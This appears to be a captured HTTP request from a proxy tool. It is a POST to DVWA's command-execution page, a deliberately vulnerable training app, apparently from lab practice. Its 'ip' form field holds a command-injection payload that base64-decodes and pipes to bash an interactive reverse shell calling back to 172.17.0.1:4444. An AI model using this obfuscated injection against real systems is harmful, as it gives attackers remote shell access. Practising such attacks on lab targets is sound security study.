 Flow Details
2022-03-23 18:10:13 POST http://buster/dvwa/vulnerabilities/exec/
Request Response Detail
Host: buster
Proxy-Connection: keep-alive
Content-Length: 114
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://buster
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.99 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.9
Sec-GPC: 1
Referer: http://buster/dvwa/vulnerabilities/exec/
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Cookie: security=medium; PHPSESSID=p3gnunlv8auh7nsr82u8nqtou6
URLEncoded form [m:auto]
ip: || echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMTcuMC4xLzQ0NDQgMD4mMQ== | base64 -d | bash
Submit: Submit